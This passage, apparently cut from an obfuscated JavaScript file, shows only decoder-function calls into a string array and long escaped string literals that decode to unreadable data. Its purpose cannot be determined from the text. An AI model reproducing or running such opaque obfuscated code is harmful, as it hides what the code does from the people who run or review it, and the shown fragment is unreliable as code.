158_un(c7dILf[0xcb]),L158_un(c7dILf[0xcc]),L158_un(c7dILf[0xcd]),\"\\u007c\\u005d\\u0046\\u0041\\u0030\\u007a\\u0056\\u0063\\u007e\",L158_un(c7dILf[0xce]),L158_un(c7dILf[0xd0]),L158_un(c7dILf[0x3d]),L158_un(c7dILf[0xd1]),\"\\u0056\\u005a\\u007c\\u002e\\u0051\\u004e\\u0055\\u0040\",L158_un(c7dILf[0xd2]),L158_un(c7dILf[0xd3]),L158_un(c7dILf[0xd4]),L158_un(c7dILf[0x21]),L158_un(c7dILf[0xd5]),L158_un(c7dILf[0xd6]),L158_un(c7dILf[0xd7]),L158_un(c7dILf[0xd8]),L158_un(c7dILf[0x2]),L158_un(c7dILf[0xd9]),L158_un(c7dILf[0xda]),L158_un(c7dILf[0x38]),L158_un(c7dILf[0xdb]),L158_un(c7dILf[0xdc]),L158_un(c7dILf[0xdd]),L158_un(c7dILf[0xde]),L158_un(c7dILf[0xdf]),L158_un(c7dILf[0xe0]),L158_un(c7dILf[0xe1]),L158_un(c7dILf[0x11]),L158_un(c7dILf[0x8]),L158_un(c7dILf[0xe3]),L158_un(c7dILf[0xe4]),\"\\x37\\x5a\\x52\\x7c\\x2e\\x51\\x51\\x3a\\x29\\x4b\\x39\\x45\\x51\\x7b\\x58\\x55\",L158_un(c7dILf[0xe6]),L158_un(c7dILf[0xe7]),L158_un(c7dILf[0xe8]),L158_un(c7dILf[0xe9]),L158_un(c7dILf[0xea]),\"\\x37\\x3b\\x34\\x4a\\x4f\\x2e\\x21\\x67\\x5f\\x48\\x3d\\x6c\\x3e\\x70\\x31\\x5a\\x65\\x2c\\x6a\\x23\\x74\\x71\\x39\\x4d\\x29\\x4b\\x34\\x57\\x7e\\x48\\x64\\x77\\x54\\x6c\\x73\\x60\\x6b\\x30\\x3a\\x4e\\x3f\\x53\\x28\\x6c\\x56\\x70\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x35\\x70\\x6b\\x55\\x34\\x4a\\x71\\x3e\\x2b\\x4d\\x26\\x53\\x30\\x67\\x73\\x40\\x6f\\x31\\x6d\\x4f\\x73\\x60\\x31\\x74\\x49\\x3d\\x2c\\x3d\\x74\\x5f\\x75\\x70\\x43\\x70\\x6d\\x4f\\x4c\\x2e\\x3d\\x3a\\x29\\x6a\\x48\\x68\\x5d\\x3a\\x29\\x6a\\x76\\x23\\x74\\x71\\x39\\x4d\\x21\\x6d\\x4e\\x30\\x57\\x43\\x23\\x7c\\x7c\\x52\\x3f\\x64\\x37\\x47\\x43\\x7d\\x67\\x32\\x64\\x6c\\x35\\x64\\x6e\\x77\\x5a\\x21\\x43\\x59\\x7d\\x5a\\x72\\x24\\x2b\\x3b\\x72\\x74\\x4b\\x72\\x3c\\x24\\x75\\x45\\x7a\\x64\\x28\\x77\\x4b\\x6c\\x71\\x32\\x4d\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x71\\x72\\x64\\x44\\x44\\x46\\x25\\x35\\x4d\\x47\\x66\\x21\\x2b\\x43\\x37\\x47\\x28\\x59\\x2b\\x3b\\x4a\\x3e\\x73\\x59\\x59\\x5d\\x5b\\x5e\\x38\\x31\\x6e\\x77\\x34\\x7c\\x6c\\x2e\\x63\\x67\\x23\\x4d\\x2c\\x53\\x34\\x45\\x57\\x5d\\x70\\x3d\\x43\\x39\\x28\\x23\\x47\\x7e\\x57\\x65\\x3f\\x32\\x76\\x52\\x3e\\x4f\\x39\\x70\\x3d\\x48\\x2e\\x6b\\x26\\x31\\x29\\x6a\\x4d\\x40\\x77\\x22\\x26\\x40\\x3a\\x29\\x29\\x67\\x73\\x40\\x65\\x5a\\x70\\x63\\x7d\\x2e\\x3e\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x40\\x60\\x77\\x44\\x61\\x79\\x37\\x43\\x4c\\x5a\\x58\\x59\\x75\\x51\\x38\\x2e\\x2b\\x48\\x74\\x32\\x70\\x56\\x37\\x2b\\x6e\\x77\\x5a\\x21\\x2a\\x75\\x41\\x7c\\x63\\x59\\x65\\x3e\\x57\\x22\\x22\\x28\\x6e\\x37\\x32\\x33\\x4f\\x40\\x4a\\x3c\\x3e\\x7a\\x22\\x40\\x3b\\x31\\x49\\x3d\\x49\\x42\\x29\\x45\\x26\\x64\\x28\\x77\\x2e\\x49\\x2f\\x2e\\x24\\x55\\x33\\x73\\x7e\\x37\\x76\\x6c\\x43\\x59\\x52\\x78\\x2c\\x21\\x2a\\x75\\x2a\\x70\\x71\\x73\\x77\\x4a\\x73\\x5f\\x6f\\x72\\x79\\x24\\x23\\x33\\x79\\x79\\x64\\x3d\\x43\\x39\\x49\\x7b\\x45\\x25\\x74\\x73\\x7e\\x42\\x41\\x4d\\x37\\x5d\\x64\\x63\\x2c\\x21\\x7e\\x48\\x64\\x77\\x59\\x4f\\x4d\\x60\\x3c\\x46\\x2b\\x48\\x79\\x60\\x3e\\x34\\x70\\x70\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x7c\\x7c\\x50\\x2c\\x28\\x74\\x39\\x51\\x26\\x79\\x43\\x4b\\x46\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x65\\x5a\\x71\\x73\\x28\\x74\\x62\\x67\\x2b\\x48\\x79\\x60\\x70\\x56\\x3f\\x70\\x3d\\x7c\\x65\\x4f\\x4d\\x60\\x29\\x6e\\x5a\\x2c\\x7b\\x3b\\x78\\x5f\\x3f\\x25\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x65\\x5a\\x34\\x75\\x65\\x3e\\x57\\x22\\x50\\x49\\x47\\x29\\x2f\\x6f\\x35\\x7d\\x41\\x7c\\x65\\x2c\\x2a\\x49\\x38\\x74\\x4b\\x72\\x3f\\x45\\x70\\x57\\x7e\\x48\\x64\\x77\\x61\\x3d\\x46\\x3b\\x67\\x4e\\x56\\x3d\\x23\\x53\\x44\\x6d\\x73\\x40\\x2b\\x3d\\x3b\\x6c\\x32\\x71\\x3d\\x3a\\x29\\x6a\\x4d\\x40\\x57\\x71\\x3a\\x2b\\x3a\\x29\\x2b\\x44\\x38\\x4f\\x28\\x77\\x7e\\x63\\x42\\x4a\\x30\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x60\\x60\\x39\\x3d\\x24\\x79\\x68\\x35\\x38\\x41\\x6d\\x4f\\x60\\x32\\x56\\x4e\\x2b\\x48\\x41\\x32\\x3e\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x6a\\x7a\\x26\\x78\\x5a\\x21\\x23\\x33\\x41\\x7c\\x4d\\x7e\\x65\\x3e\\x62\\x67\\x6d\\x28\\x3e\\x29\\x24\\x2e\\x49\\x2f\\x5d\\x42\\x51\\x68\\x5e\\x7b\\x39\\x31\\x3a\\x4e\\x30\\x29\\x3e\\x46\\x76\\x2b\\x3c\\x7c\\x6a\\x7b\\x31\\x74\\x47\\x46\\x38\\x33\\x66\\x52\\x67\\x30\\x3f\\x70\\x52\\x78\\x5a\\x21\\x7e\\x48\\x71\\x5a\\x5b\\x5a\\x46\\x3b\\x32\\x62\\x4e\\x62\\x64\\x3d\\x2f\\x33\\x28\\x40\\x23\\x41\\x3f\\x26\\x43\\x7b\\x3a\\x74\\x28\\x76\\x4a\\x32\\x5e\\x59\\x66\\x2c\\x36\\x25\\x42\\x65\\x46\\x3b\\x4e\\x4e\\x6f\\x67\\x63\\x44\\x70\\x57\\x7e\\x48\\x64\\x77\\x61\\x3d\\x46\\x3b\\x67\\x4e\\x56\\x3d\\x23\\x53\\x44\\x6d\\x73\\x40\\x2b\\x3d\\x3b\\x6c\\x32\\x71\\x3d\\x3a\\x29\\x6a\\x48\\x68\\x5d\\x3a\\x29\\x6a\\x76\\x23\\x74\\x71\\x39\\x4d\\x5b\\x3a\\x34\\x45\\x6c\\x3f\\x5d\\x42\\x7e\\x26\\x6e\\x64\\x44\\x25\\x34\\x7d\\x43\\x4b\\x34\\x57\\x7e\\x48\\x64\\x77\\x6b\\x77\\x3e\\x2e\\x3a\\x56\\x6a\\x60\\x74\\x61\\x28\\x6c\\x6c\\x23\\x66\\x70\\x2b\\x51\\x4e\\x6a\\x64\\x77\\x5a\\x21\\x6c\\x23\\x66\\x70\\x4e\\x7e\\x7a\\x74\\x3c\\x67\\x32\\x42\\x63\\x44\\x52\\x45\\x4a\\x64\\x28\\x77\\x62\\x63\\x48\\x71\\x3d\\x3a\\x29\\x6a\\x4d\\x40\\x26\\x5f\\x2c\\x40\\x2b\\x37\\x35\\x3e\\x37\\x40\\x4a\\x3c\\x3e\\x7a\\x22\\x40\\x6a\\x36\\x58\\x68\\x59\\x5d\\x67\\x29\\x7d\\x35\\x61\\x55\\x30\\x7e\\x4b\\x51\\x21\\x35\\x2e\\x5a\\x54\\x3b\\x24\\x2e\\x74\\x4c\\x33\\x42\\x3b\\x21\\x23\\x33\\x41\\x7c\\x4d\\x7e\\x65\\x3e\\x62\\x67\\x6d\\x28\\x3e\\x29\\x24\\x2e\\x49\\x2f\\x5d\\x42\\x51\\x68\\x5e\\x7b\\x39\\x31\\x36\\x79\\x59\\x5d\\x3d\\x6c\\x2a\\x75\\x37\\x47\\x59\\x75\\x2c\\x5d\\x4b\\x5a\\x73\\x59\\x59\\x5d\\x5b\\x5e\\x38\\x31\\x6e\\x77\\x34\\x7c\\x6c\\x2e\\x63\\x67\\x23\\x4d\\x3a\\x44\\x36\\x51\\x52\\x33\\x29\\x53\\x7c\\x52\\x43\\x7b\\x26\\x7c\\x2f\\x48\\x37\\x60\\x43\\x45\\x4f\\x43\\x36\\x41\\x30\\x73\\x64\\x4a\\x60\\x56\\x2e\\x5a\\x54\\x3b\\x24\\x2e\\x74\\x4c\\x33\\x42\\x3b\\x21\\x2c\\x5f\\x26\\x7c\\x4b\\x59\\x54\\x30\\x54\\x3a\\x29\\x6a\\x4d\\x40\\x3e\\x35\\x22\\x6e\\x3c\\x24\\x57\\x6f\\x66\\x2c\\x72\\x3f\\x3b\\x57\\x42\\x4b\\x26\\x31\\x51\\x46\\x2e\\x48\\x76\\x6c\\x2a\\x75\\x56\\x5a\\x29\\x73\\x28\\x74\\x71\\x3e\\x69\\x2f\\x7d\\x29\\x70\\x46\\x4e\\x7b\\x5b\\x41\\x74\\x41\\x49\\x37\\x4d\\x31\\x36\\x79\\x59\\x5d\\x3d\\x6c\\x7e\\x48\\x6e\\x5a\\x4a\\x2c\\x2b\\x3b\\x34\\x5f\\x31\\x2c\\x49\\x42\\x3e\\x46\\x57\\x43\\x23\\x24\\x7c\\x39\\x71\\x32\\x4d\\x62\\x24\\x6a\\x28\\x2b\\x5a\\x3a\\x24\\x6a\\x2e\\x4c\\x75\\x33\\x70\\x2f\\x43\\x52\\x69\\x49\\x25\\x64\\x58\\x47\\x33\\x68\\x5f\\x32\\x38\\x74\\x52\\x28\\x41\\x61\\x39\\x6c\\x5d\\x5d\\x6e\\x5a\\x42\\x48\\x2e\\x6b\\x26\\x31\\x29\\x6a\\x2e\\x4c\\x74\\x71\\x2a\\x6e\\x6a\\x49\\x64\\x79\\x79\\x43\\x26\\x24\\x3f\\x26\\x6c\\x7b\\x29\\x2a\\x73\\x59\\x6a\",\"\\x5a\\x21\\x6a\\x7a\\x26\\x78\\x5a\\x21\\x3e\\x70\\x31\\x5a\\x65\\x2c\\x55\\x46\\x66\\x51\\x3f\\x60\\x26\\x53\\x39\\x6d\\x40\\x5d\\x64\\x63\\x2c\\x21\\x7e\\x48\\x64\\x77\\x48\\x7b\\x60\\x54\\x22\\x35\\x22\\x6e\\x3c\\x24\\x57\\x6f\\x66\\x2c\\x6a\\x53\\x23\\x6c\\x71\\x32\\x4d\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x7d\\x49\\x39\\x3d\\x6f\\x68\\x73\\x40\\x2b\\x3d\\x23\\x6c\\x3e\\x30\\x3d\\x3a\\x29\\x6a\\x48\\x68\\x5d\\x3a\\x29\\x6a\\x6d\\x3e\\x58\\x75\\x48\\x2b\\x71\\x68\\x7a\\x44\\x54\\x3f\\x5d\\x7e\\x2b\\x41\\x5d\\x37\\x55\\x4a\\x46\\x3a\\x37\\x24\\x51\\x69\\x77\\x35\\x4d\\x47\\x60\\x7b\\x2b\\x3b\\x28\\x3e\\x39\\x4d\\x31\\x24\\x78\\x4c\\x51\\x7b\\x64\\x63\\x2c\\x21\\x7e\\x48\\x64\\x77\\x47\\x4f\\x2f\\x37\\x6e\\x2e\\x30\\x6d\\x2b\\x37\\x6a\\x26\\x26\\x35\\x38\\x5a\\x2c\\x51\\x4e\\x6a\\x64\\x77\\x5a\\x21\\x3a\\x35\\x61\\x55\\x41\\x41\\x76\\x6b\\x66\\x31\\x3a\\x48\\x3f\\x61\\x35\\x3e\\x6f\\x23\\x76\\x7e\\x32\\x48\\x60\\x78\\x6b\\x30\\x60\\x29\\x5f\\x48\\x3d\\x6c\\x7e\\x48\\x65\\x5a\\x71\\x73\\x28\\x74\\x62\\x67\\x31\\x2c\\x49\\x42\\x3e\\x46\\x57\\x43\\x23\\x24\\x34\\x7c\\x46\\x3b\\x28\\x3e\\x73\\x59\\x59\\x5d\\x3d\\x6c\\x7e\\x48\\x6e\\x5a\\x4a\\x2c\\x2b\\x3b\\x34\\x5f\\x2b\\x48\\x39\\x49\\x5f\\x34\\x4f\\x5d\\x2b\\x3d\\x6d\\x6c\\x49\\x37\\x4b\\x5a\\x77\\x48\\x3f\\x61\\x65\\x30\\x37\\x40\\x4a\\x3c\\x3e\\x7a\\x22\\x40\\x3b\\x31\\x49\\x3d\\x49\\x42\\x29\\x45\\x26\\x64\\x28\\x77\\x40\\x73\\x71\\x23\\x22\\x47\\x58\\x55\\x7e\\x37\\x76\\x6c\\x7e\\x48\\x64\\x77\\x50\\x63\\x29\\x32\\x36\\x74\\x56\\x3a\\x31\\x29\\x3c\\x52\\x2e\\x64\\x28\\x77\\x4a\\x73\\x30\\x74\\x24\\x2e\\x36\\x6a\\x59\\x4a\\x59\\x51\\x43\\x4d\\x7d\\x44\\x67\\x30\\x2f\\x5f\\x67\\x24\\x2c\\x21\\x43\\x59\\x52\\x78\\x2c\\x21\\x2a\\x75\\x2a\\x70\\x71\\x73\\x77\\x4a\\x73\\x5f\\x6f\\x72\\x79\\x24\\x23\\x33\\x79\\x79\\x64\\x3d\\x43\\x39\\x49\\x7b\\x45\\x25\\x63\\x56\\x55\\x52\\x71\\x30\\x43\\x66\\x5b\\x25\\x4f\\x63\\x29\\x32\\x3b\\x72\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x71\\x72\\x64\\x44\\x44\\x46\\x25\\x35\\x4d\\x47\\x66\\x21\\x30\\x4f\\x6d\\x55\\x5b\\x5a\\x50\\x37\\x4a\\x3e\\x73\\x59\\x59\\x5d\\x3d\\x6c\\x35\\x7d\\x3a\\x7e\\x79\\x7d\\x31\\x6b\\x66\\x31\\x3a\\x48\\x45\\x42\\x39\\x35\\x55\\x6a\\x39\\x5d\\x3d\\x6c\\x56\\x35\\x26\\x7c\\x66\\x21\\x43\\x2f\\x3a\\x2f\\x3e\\x7a\\x22\\x40\\x3b\\x31\\x42\\x7d\\x2c\\x44\\x61\\x44\\x49\\x5f\\x41\\x7c\\x4d\\x7e\\x2c\\x5d\\x43\\x4e\\x2c\\x60\\x47\\x29\\x4c\\x52\\x4f\\x23\\x43\\x70\\x58\\x7d\\x63\\x4f\\x6f\\x54\\x62\\x73\\x25\\x37\\x76\\x6c\\x7e\\x48\\x64\\x77\\x59\\x4f\\x4d\\x60\\x3c\\x46\\x2b\\x48\\x21\\x60\\x3e\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x68\\x25\\x7c\\x4f\\x60\\x32\\x56\\x4e\\x2b\\x48\\x22\\x60\\x46\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x6a\\x7a\\x37\\x61\\x36\\x49\\x34\\x4a\\x4f\\x2e\\x21\\x67\\x5f\\x48\\x36\\x4b\\x2f\\x5f\\x7e\\x77\\x51\\x5a\\x3a\\x2e\\x3d\\x4e\\x3b\\x2c\\x55\\x52\\x71\\x30\\x41\\x47\\x77\\x7c\\x63\\x59\\x76\\x74\\x39\\x51\\x63\\x2f\\x5d\\x76\\x7e\\x57\\x7e\\x48\\x2f\\x61\\x50\\x63\\x73\\x4a\\x46\\x31\\x69\\x33\\x2c\\x52\\x54\\x5f\\x53\\x2b\\x71\\x5a\\x29\\x73\\x28\\x74\\x71\\x3e\\x69\\x2f\\x31\\x42\\x25\\x38\\x72\\x31\\x6e\\x77\\x5a\\x21\\x47\\x65\\x31\\x70\\x7b\\x69\\x54\\x30\\x24\\x2e\\x48\\x42\\x7a\\x44\\x57\\x26\\x7d\\x35\\x61\\x55\\x30\\x7e\\x3a\\x3b\\x5a\\x71\\x6d\\x40\\x69\\x60\\x51\\x22\\x43\\x33\\x29\\x53\\x60\\x75\\x3b\\x23\\x69\\x63\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x29\\x6a\\x4f\\x5d\\x4c\\x75\\x4f\\x28\\x5d\\x42\\x59\\x49\\x25\\x64\\x6b\\x61\\x22\\x60\\x6d\\x49\\x79\\x30\\x51\\x50\\x31\\x42\\x25\\x38\\x3d\\x7e\\x43\\x44\\x6e\\x41\\x6d\\x51\\x46\\x31\\x28\\x28\\x69\\x5d\\x5d\\x4c\\x26\\x64\\x66\\x70\\x60\\x7b\\x71\\x4c\\x7a\\x3c\\x4b\\x75\\x77\\x3d\\x49\\x6d\\x2b\\x5f\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x64\\x77\\x77\\x56\\x7d\\x3b\\x76\\x56\\x3a\\x2b\\x29\\x5d\\x22\\x67\\x53\\x43\\x49\\x61\\x79\\x68\\x35\\x60\\x35\\x4e\\x75\\x6a\\x31\\x32\\x3f\\x63\\x59\\x3d\\x77\\x3d\\x6e\\x73\\x29\\x39\\x58\\x47\\x25\\x21\\x7b\\x3f\\x28\\x3c\\x7d\\x41\\x24\\x51\\x71\\x4e\\x7c\\x4d\\x40\\x73\\x24\\x2e\\x6c\\x48\\x45\\x47\\x79\\x7e\\x47\\x74\\x3a\\x6e\\x46\\x3a\\x37\\x24\\x31\\x24\\x47\\x43\\x32\\x2c\\x54\\x6c\\x78\\x4a\\x4e\\x33\\x61\\x4c\\x49\\x42\\x61\\x73\\x38\\x4f\\x6b\\x61\\x53\\x26\\x2a\\x3e\\x29\\x25\\x28\\x76\\x2e\\x49\\x47\\x46\\x66\\x2c\\x39\\x3d\\x4d\\x68\\x28\\x2b\\x64\\x70\\x59\\x7d\\x48\\x76\\x7e\\x57\\x7e\\x48\\x64\\x77\\x5a\\x21\\x47\\x65\\x4c\\x55\\x21\\x24\\x4a\\x2b\\x68\\x30\\x3b\\x2c\\x25\\x79\\x29\\x67\\x38\\x4f\\x73\\x54\\x41\\x76\\x74\\x30\\x24\\x2e\\x48\\x42\\x7a\\x44\\x57\\x26\\x6b\\x41\\x24\\x55\\x43\\x7e\\x33\\x2e\\x28\\x71\\x43\\x2f\\x39\\x5d\\x36\\x65\\x54\\x3f\\x38\\x41\\x40\\x7b\\x77\\x4a\\x3f\\x63\\x6e\\x75\\x37\\x52\\x29\\x6d\\x40\\x5d\\x2b\\x3d\\x25\\x21\\x23\\x43\\x77\\x47\\x66\\x3b\\x7e\\x4b\\x61\\x46\\x5d\\x2b\\x30\\x42\\x7c\\x45\\x2e\\x67\\x6a\\x3c\\x69\\x55\\x21\\x51\\x58\\x4a\\x69\\x2f\\x53\\x69\\x49\\x30\\x37\\x40\\x72\\x3f\\x36\\x49\\x2a\\x51\\x3d\\x6e\\x3c\\x5a\\x4b\\x69\\x35\\x51\\x52\\x4e\\x74\\x3c\\x64\\x76\\x61\\x7b\\x51\\x54\\x60\\x55\\x4a\\x32\\x2b\\x6c\\x5d\\x4e\\x64\\x3d\\x65\\x7a\\x22\\x40\\x3b\\x31\\x29\\x6a\\x4d\\x40\\x3b\\x31\\x44\\x2f\\x51\\x52\\x43\\x6d\\x23\\x5f\\x43\\x70\\x41\\x3b\\x70\\x4a\\x6f\\x33\\x46\\x2f\\x37\\x3d\\x7a\\x79\\x57\\x43\\x78\\x2c\\x4e\\x7e\\x7d\\x32\\x56\\x52\\x28\\x6d\\x39\\x3d\\x63\\x69\\x44\\x66\\x2a\\x55\\x30\\x2a\\x4e\\x6a\\x64\\x77\\x5a\\x21\\x7e\\x48\\x64\\x77\\x77\\x56\\x7a\\x74\\x48\\x5f\\x64\\x4e\\x5f\\x48\\x3d\\x6c\\x7e\\x48\\x64\\x77\\x5a\\x21\\x7e\\x48\\x64\\x77\\x37\\x3b\\x34\\x4a\\x4f\\x2e\\x21\\x67\\x5f\\x48\\x3d\\x6c\\x7e\\x48\\x64\\x77\\x5a\\x21\\x7e\\x48\\x64\\x77\\x5a\\x21\\x40\\x40\",\"\\u0051\\u005a\\u0039\\u004a\\u0049\\u005a\\u003b\\u0052\\u002e\\u0048\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0035\\u0070\\u0035\\u005a\\u0023\\u003b\\u0066\\u0031\\u0057\\u0055\\u0054\\u003b\\u0076\\u0056\\u003f\\u0025\\u0039\\u0078\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u006a\\u007a\\u006e\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u0036\\u0049\\u0034\\u004a\\u004f\\u002e\\u0021\\u0067\\u005f\\u0048\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0047\\u0065\\u006b\\u003f\\u0041\\u0041\\u004c\\u002e\\u0035\\u0063\\u0024\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u004f\\u003c\\u006e\\u0040\\u0058\\u0053\\u004a\\u0072\\u006c\\u0048\\u0024\\u005a\\u0053\\u0041\\u006c\\u004f\\u007b\\u006e\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u002c\\u0048\\u0031\\u0032\\u003f\\u0063\\u005a\\u0076\\u0031\\u0029\\u0050\\u0056\\u0040\\u0033\\u003b\\u0078\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0079\\u0040\\u006e\\u005a\\u003e\\u007d\\u0054\\u0030\\u0024\\u002e\\u0048\\u0042\\u007a\\u0044\\u0057\\u0026\\u0054\\u0023\\u0049\\u0055\\u0050\\u0026\\u0048\\u0026\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u003f\\u0063\\u004e\\u0046\\u0045\\u003b\\u003d\\u0033\\u0047\\u0065\\u0072\\u003f\\u0075\\u003b\\u0026\\u0064\\u0030\\u004b\\u0030\\u0076\\u0057\\u0041\\u0046\\u0034\\u0060\\u005f\\u007e\\u0042\\u0032\\u007e\\u0033\\u004f\\u0069\\u0025\\u0076\\u0065\\u0053\\u003b\\u0043\\u0048\\u0064\\u0040\\u0050\\u0077\\u0049\\u006c\\u004d\\u0040\\u0079\\u0031\\u005d\\u0048\\u0039\\u0060\\u0050\\u0046\\u0059\\u0033\\u0060\\u0053\\u0062\\u0026\\u0023\\u0060\\u006f\\u0054\\u0042\\u007d\\u0063\\u0060\\u0069\\u0034\\u007e\\u0048\\u0072\\u003f\\u0049\\u006c\\u004d\\u0040\\u006f\\u0054\\u007b\\u0025\\u0029\\u0032\\u0052\\u0065\\u0064\\u0040\\u0050\\u0077\\u0049\\u006c\\u004d\\u0040\\u0079\\u0031\\u005d\\u0048\\u003f\\u0032\\u0073\\u0069\\u004f\\u0040\\u007a\\u0028\\u0049\\u006c\\u0023\\u0060\\u006f\\u0054\\u0042\\u007d\\u0063\\u0060\\u0069\\u0034\\u007e\\u0048\\u0072\\u003f\\u0033\\u0068\\u0034\\u004f\\u0069\\u0025\\u0050\\u0059\\u005d\\u0076\\u0076\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u0035\\u0073\\u006d\\u0049\\u003f\\u004e\\u0079\\u0072\\u0077\\u0044\\u0025\\u0072\\u0065\\u0065\\u0031\\u0055\\u0062\\u0055\\u002f\\u0037\\u004c\\u0075\\u0052\\u0028\\u0037\\u006d\\u0041\\u0033\\u007a\\u006e\\u0064\\u0077\\u007e\\u002c\\u007e\\u004b\\u0033\\u0059\\u0032\\u0042\\u0063\\u0044\\u0061\\u0044\\u004b\\u0023\\u0066\\u0070\\u0050\\u0026\\u006a\\u0078\\u002f\\u0054\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u0042\\u0024\\u006c\\u004b\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u0046\\u005f\\u0073\\u005f\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0079\\u0040\\u006e\\u005a\\u003e\\u007d\\u0054\\u0030\\u0024\\u002e\\u0048\\u0042\\u007a\\u0044\\u0057\\u0026\\u0054\\u0023\\u0049\\u0055\\u0050\\u0026\\u006a\\u0078\\u0047\\u0030\\u003b\\u002c\\u006d\\u0079\\u003d\\u0033\\u0066\\u002c\\u0064\\u003d\\u0076\\u007d\\u0067\\u0023\\u004c\\u007c\\u0024\\u0060\\u0058\\u0049\\u004c\\u0077\\u0047\\u002f\\u0036\\u003c\\u0039\\u003b\\u0049\\u007b\\u007d\\u0070\\u0030\\u0076\\u0028\\u0069\\u007b\\u005f\\u0072\\u0047\\u006a\\u0053\\u005d\\u0059\\u0052\\u0023\\u0021\\u002e\\u0028\\u002c\\u0029\\u0032\\u0069\\u0034\\u004d\\u0041\\u0029\\u0053\\u0058\\u0052\\u0078\\u005f\\u0030\\u004b\\u003c\\u0055\\u004d\\u0060\\u006c\\u0026\\u003f\\u0067\\u0071\\u0061\\u002c\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u004e\\u006c\\u0055\\u0021\\u0024\\u006c\\u004b\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u0024\\u0054\\u002e\\u006d\\u0022\\u0024\\u007e\\u0057\\u007e\\u0048\\u0064\\u0077\\u0077\\u0056\\u007a\\u0074\\u002b\\u0035\\u0049\\u003d\\u0076\\u0029\\u006e\\u005f\\u0028\\u0043\\u0078\\u002c\\u0050\\u0063\\u0073\\u004a\\u0072\\u0074\\u006f\\u0072\\u006a\\u0045\\u0024\\u002e\\u0049\\u002f\\u005d\\u0042\\u0051\\u0068\\u005e\\u007b\\u005d\\u006e\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u0035\\u0077\\u002b\\u003b\\u004d\\u0031\\u0069\\u0033\\u002c\\u0052\\u0054\\u005f\\u0053\\u002b\\u0035\\u0070\\u0071\\u0073\\u0077\\u004a\\u0073\\u005f\\u006f\\u0072\\u0079\\u0024\\u0023\\u0033\\u0079\\u0079\\u0064\\u003d\\u0043\\u0039\\u0049\\u007b\\u0045\\u0025\\u004c\\u0056\\u005f\\u0048\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0047\\u0065\\u005d\\u0047\\u0069\\u0076\\u0035\\u0060\\u0046\\u0031\\u0079\\u0072\\u0077\\u0044\\u0057\\u0026\\u0055\\u007b\\u004b\\u007c\\u0030\\u002a\\u003a\\u0028\\u0079\\u0051\\u0022\\u006d\\u0031\\u0029\\u0068\\u006d\\u0071\\u0023\\u003d\\u007c\\u0058\\u007a\\u0046\\u005f\\u003a\\u002e\\u0070\\u002f\\u004d\\u003d\\u0046\\u0038\\u0055\\u006a\\u0039\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u0077\\u0056\\u007d\\u003b\\u0076\\u0056\\u003a\\u002b\\u0029\\u005d\\u0022\\u0067\\u0053\\u0043\\u0049\\u0061\\u0079\\u0068\\u0035\\u0060\\u0035\\u004e\\u0075\\u006a\\u0032\\u004a\\u0066\\u002a\\u0065\\u0028\\u0047\\u0029\\u0029\\u0046\\u0051\\u0066\\u0078\\u002c\\u0042\\u0076\\u0028\\u002b\\u0068\\u0030\\u003b\\u002c\\u003e\\u003d\\u003f\\u0075\\u0065\\u0048\\u0045\\u0047\\u0079\\u007e\\u0047\\u0074\\u003a\\u006e\\u0061\\u004c\\u0030\\u0042\\u0053\\u006c\\u005e\\u0023\\u007d\\u005a\\u0057\\u0041\\u0069\\u002e\\u007d\\u002e\\u0028\\u0028\\u0077\\u0044\\u0057\\u0026\\u0039\\u0039\\u004a\\u0077\\u0023\\u0021\\u0041\\u0041\\u003a\\u002c\\u0022\\u007a\\u0022\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u0024\\u0054\\u002e\\u006d\\u0022\\u0024\\u007e\\u0057\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0047\\u0065\\u0031\\u0070\\u007b\\u0069\\u0054\\u0030\\u0024\\u002e\\u0048\\u0042\\u007a\\u0044